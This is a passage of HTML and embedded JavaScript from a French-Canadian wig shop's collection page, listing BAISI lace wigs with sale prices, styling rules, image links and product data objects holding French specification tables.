dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Perruque en dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:48:29+08:00","created_at":"2023-09-28T17:32:03+08:00","vendor":"BAISI HAIR","type":"Perruque Lace Frontale","tags":["90%","Udiscounts"],"price":17500,"price_min":17500,"price_max":17500,"available":true,"price_varies":false,"compare_at_price":38043,"compare_at_price_min":38043,"compare_at_price_max":38043,"compare_at_price_varies":false,"variants":[{"id":41045732360275,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A12-000318","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque ondulée bordeaux coupe superposée parfaite BAISI","public_title":null,"options":["Default Title"],"price":17500,"weight":0,"compare_at_price":38043,"inventory_quantity":-53,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963.jpg?v=1761809240","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-1200522742.png?v=1761814869"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963.jpg?v=1761809240","options":["Titre"],"media":[{"alt":"BAISI HAIR Frontal Lace Wig BAISI Perfect Layered Cut Burgundy Wavy Wig","id":25368307990611,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963.jpg?v=1761809240"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963.jpg?v=1761809240","width":800},{"alt":null,"id":25368305238099,"position":2,"preview_image":{"aspect_ratio":0.563,"height":2560,"width":1440,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/preview_images\/d2f0cc11b4694de98d3cf5620bf5445b.thumbnail.0000000000.jpg?v=1695893574"},"aspect_ratio":0.563,"duration":7270,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/d2f0cc11b4694de98d3cf5620bf5445b\/d2f0cc11b4694de98d3cf5620bf5445b.SD-480p-1.5Mbps-18883207.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/d2f0cc11b4694de98d3cf5620bf5445b\/d2f0cc11b4694de98d3cf5620bf5445b.HD-1080p-7.2Mbps-18883207.mp4?v=0","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/d2f0cc11b4694de98d3cf5620bf5445b\/d2f0cc11b4694de98d3cf5620bf5445b.HD-720p-4.5Mbps-18883207.mp4?v=0","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/d2f0cc11b4694de98d3cf5620bf5445b\/d2f0cc11b4694de98d3cf5620bf5445b.m3u8?v=0","width":606}]},{"alt":"BAISI HAIR Frontal Lace Wig BAISI Perfect Layered Cut Burgundy Wavy Wig","id":31296681967699,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-1200522742.png?v=1761814869"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-1200522742.png?v=1761814869","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains 10A\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e pareil que la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Perruque en dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>

                </div>
              
                <div id="product-listing-7071655297107" class="collection__page-product product-index js-product-listing" data-alpha="BAISI Jolie perruque en dentelle ondulée" data-price="25900"  data-product-id="7071655297107">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/fr-ca/collections/lace-wigs-150-density/products/baisi-cute-loose-wave-lace-wig" title="BAISI Jolie perruque en dentelle ondulée">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-cute-loose-wave-lace-wig-33102621442131_{width}x.png?v=1761809245"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-cute-loose-wave-lace-wig-33102621442131_500x.png?v=1761809245"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR Frontal Lace Wig BAISI Cute Loose Wave Lace Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-cute-loose-wave-lace-wig-33102621442131_500x.png?v=1761809245" alt="BAISI HAIR Frontal Lace Wig BAISI Cute Loose Wave Lace Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-ca/collections/lace-wigs-150-density/products/baisi-cute-loose-wave-lace-wig">
      
      <span class="prod-title">BAISI Jolie perruque en dentelle ondulée</span>
    </a>
    
    <div product-id="7071655297107" product-handle="baisi-cute-loose-wave-lace-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$259.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$259.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$518.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$259.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7071655297107,"title":"BAISI Jolie perruque en dentelle ondulée","handle":"baisi-cute-loose-wave-lace-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e pareil que la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Perruque en dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:48:34+08:00","created_at":"2023-10-18T17:21:31+08:00","vendor":"BAISI HAIR","type":"Perruque Lace Frontale","tags":["90%","Udiscounts"],"price":25900,"price_min":25900,"price_max":25900,"available":true,"price_varies":false,"compare_at_price":51800,"compare_at_price_min":51800,"compare_at_price_max":51800,"compare_at_price_varies":false,"variants":[{"id":41096802435155,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A4-0003765","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Jolie perruque en dentelle ondulée","public_title":null,"options":["Default Title"],"price":25900,"weight":0,"compare_at_price":51800,"inventory_quantity":-46,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-cute-loose-wave-lace-wig-33102621442131.png?v=1761809245","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-cute-loose-wave-lace-wig-baisi-cute-loose-wave-lace-wig-1200522739.png?v=1761814867"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-cute-loose-wave-lace-wig-33102621442131.png?v=1761809245","options":["Titre"],"media":[{"alt":"BAISI HAIR Frontal Lace Wig BAISI Cute Loose Wave Lace Wig","id":25516044943443,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-cute-loose-wave-lace-wig-33102621442131.png?v=1761809245"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-cute-loose-wave-lace-wig-33102621442131.png?v=1761809245","width":1080},{"alt":null,"id":25515994677331,"position":2,"preview_image":{"aspect_ratio":0.563,"height":1920,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/preview_images\/9d87becd30ac4dbab9360b26b525a965.thumbnail.0000000000.jpg?v=1697620946"},"aspect_ratio":0.563,"duration":9380,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/9d87becd30ac4dbab9360b26b525a965\/9d87becd30ac4dbab9360b26b525a965.SD-480p-1.5Mbps-19577053.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/9d87becd30ac4dbab9360b26b525a965\/9d87becd30ac4dbab9360b26b525a965.HD-1080p-7.2Mbps-19577053.mp4?v=0","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/9d87becd30ac4dbab9360b26b525a965\/9d87becd30ac4dbab9360b26b525a965.HD-720p-4.5Mbps-19577053.mp4?v=0","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/9d87becd30ac4dbab9360b26b525a965\/9d87becd30ac4dbab9360b26b525a965.m3u8?v=0","width":606}]},{"alt":"BAISI HAIR Frontal Lace Wig BAISI Cute Loose Wave Lace Wig","id":31296682295379,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-cute-loose-wave-lace-wig-baisi-cute-loose-wave-lace-wig-1200522739.png?v=1761814867"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-cute-loose-wave-lace-wig-baisi-cute-loose-wave-lace-wig-1200522739.png?v=1761814867","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e pareil que la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Perruque en dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>

                </div>
              
                <div id="product-listing-7102849712211" class="collection__page-product product-index js-product-listing" data-alpha="Perruque en dentelle à nœuds blanchis BAISI 13x6" data-price="16962"  data-product-id="7102849712211">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/fr-ca/collections/lace-wigs-150-density/products/baisi-13x6-bleached-knots-lace-wig" title="Perruque en dentelle à nœuds blanchis BAISI 13x6">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-13x6-bleached-knots-lace-wig-33584823271507_{width}x.png?v=1761809246"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-13x6-bleached-knots-lace-wig-33584823271507_500x.png?v=1761809246"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR Frontal Lace Wig BAISI 13x6 Bleached Knots Lace Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-baisi-13x6-bleached-knots-lace-wig-33584823271507_500x.png?v=1761809246" alt="BAISI HAIR Frontal Lace Wig BAISI 13x6 Bleached Knots Lace Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-ca/collections/lace-wigs-150-density/products/baisi-13x6-bleached-knots-lace-wig">
      
      <span class="prod-title">Perruque en dentelle à nœuds blanchis BAISI 13x6</span>
    </a>
    
    <div product-id="7102849712211" product-handle="baisi-13x6-bleached-knots-lace-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$169.62</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$169.62</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$339.24</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$169.62</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7102849712211,"title":"Perruque en dentelle à nœuds blanchis BAISI 13x6","handle":"baisi-13x6-bleached-knots-lace-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit, vague de corps, vague naturelle, vague profonde, bouclée, vague lâche\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 16-40 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e2-4 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Noeuds blanchis\u003c\/td\u003e\n\n\u003ctd\u003e OUI\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle 13x6\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:48:37+08:00","created_at":"2023-11-18T12:00:48+08:00","vendor":"BAISI HAIR","type":"Perruque Lace Frontale","tags":["90%","Udiscounts"],"price":16962,"price_min":16962,"price_max":62100,"available":true,"price_varies":true,"compare_at_price":33924,"compare_at_price_min":33924,"compare_at_price_max":124200,"compare_at_price_varies":true,"variants":[{"id":41175416143955,"title":"Droit \/ 16","option1":"Droit","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Droit \/ 16","public_title":"Droit \/ 16","options":["Droit","16"],"price":16962,"weight":0,"compare_at_price":33924,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175416176723,"title":"Droit \/ 18","option1":"Droit","option2":"18","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Droit \/ 18","public_title":"Droit \/ 18","options":["Droit","18"],"price":18626,"weight":0,"compare_at_price":37252,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175416209491,"title":"Droit \/ 20","option1":"Droit","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Droit \/ 20","public_title":"Droit \/ 20","options":["Droit","20"],"price":20845,"weight":0,"compare_at_price":41690,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41175416242259,"title":"Droit \/ 22","option1":"Droit","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle à nœuds blanchis BAISI 13x6 - Droit \/ 22","public_title":"Droit \/ 